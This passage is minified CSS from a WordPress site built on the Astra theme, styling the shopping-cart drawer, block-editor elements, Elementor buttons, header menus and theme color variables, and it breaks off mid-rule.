.astra-cart-drawer-content .woocommerce-mini-cart {padding: 1.3em;flex: 1;overflow: auto;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart a.remove {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 1.34em;text-align: center;margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a{width: 100%;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a:nth-last-child(1) {margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .widget_shopping_cart_content > .woocommerce-mini-cart__empty-message {display: none;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}@media (max-width: 782px) {body.admin-bar .astra-cart-drawer {padding-top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}.ast-mini-cart-empty-wrap {display: flex;flex-wrap: wrap;height: 100%;align-items: flex-end;}.ast-mini-cart-empty-wrap > * {width: 100%;}.astra-cart-drawer-content .ast-mini-cart-empty {height: 100%;display: flex;flex-direction: column;justify-content: space-between;text-align: center;}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message {display: flex;align-items: center;justify-content: center;height: 100%;padding: 1.34em;}@media (min-width: 546px) {.astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons {display: flex;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a.checkout {margin-top: 0;margin-bottom: 0;}}.ast-site-header-cart .cart-container:focus-visible {display: inline-block;}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-family: 'Quicksand',sans-serif;font-style: normal;top: -10px;right: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-left: 0px;padding-right: 2px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-left: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0.5em;right: 0;border: none;margin: 0;padding: .6em 1em .4em;color: var(--ast-global-color-2);background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {right: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: auto;height: 2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: right;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {margin-right: 10px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button {background-color: transparent;border-style: solid;border-width: 1px;border-color: #a527d0;color: #a527d0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout):hover {border-color: #a527d0;color: #a527d0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout {margin-left: 0;margin-top: 10px;border-style: solid;border-width: 2px;border-color: #a527d0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover {border-color: #a527d0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong{padding-right: .5em;text-align: left;font-weight: 500;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount{text-align: right;}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill .ast-edd-cart-menu-wrap {line-height: 1.8;}@media (max-width:921px){.astra-cart-drawer.active{width:80%;}}@media (max-width:544px){.astra-cart-drawer.active{width:100%;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#a527d0;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#a527d0;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:var(--ast-global-color-5);background-color:#a527d0;border-color:#a527d0;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:transparent;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:#a527d0;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:#a527d0;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:var(--ast-global-color-5);background-color:#a527d0;border-color:#a527d0;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#a527d0;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:400;}h2.widget-title{font-weight:400;}h3.widget-title{font-weight:400;}.review-rating{display:flex;align-items:center;order:2;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}.elementor-button.elementor-size-sm,.elementor-button.elementor-size-xs,.elementor-button.elementor-size-md,.elementor-button.elementor-size-lg,.elementor-button.elementor-size-xl,.elementor-button{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:#a527d0;background-color:#a527d0;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:#a527d0;border-color:#a527d0;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{line-height:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:#a527d0;border-color:#a527d0;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#a527d0;background-color:#a527d0;color:var(--ast-global-color-5);font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:var(--ast-global-color-5);border-color:#a527d0;background-color:#a527d0;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:var(--ast-global-color-5);background-color:#a527d0;border-color:#a527d0;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.astra-logo-svg{width:200px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:200px;width:200px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:175px;width:175px;}.astra-logo-svg{width:175px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:175px;}}@media (max-width:921px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header .entry-title{font-size:38px;font-size:2.1111111111111rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:544px){header.entry-header .entry-title{font-size:34px;font-size:1.8888888888889rem;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.2222222222222rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-8);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Quicksand',sans-serif;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:20px;font-size:1.1111111111111rem;color:#000000;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-header-account-type-icon{-js-display:inline-flex;display:inline-flex;align-self:center;vertical-align:middle;}.ast-header-account-type-avatar .avatar{display:inline;border-radius:100%;max-width:100%;}.as.site-header-focus-item.ast-header-account:hover > .customize-partial-edit-shortcut{opacity:0;}.site-header-focus-item.ast-header-account:hover > * > .customize-partial-edit-shortcut{opacity:1;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:40px;}@media (max-width:921px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}@media (max-width:544px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}.ast-header-account-wrap{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:rgba(0,0,0,0.99);}.ast-site-header-cart .ast-cart-menu-wrap .count,.ast-site-header-cart 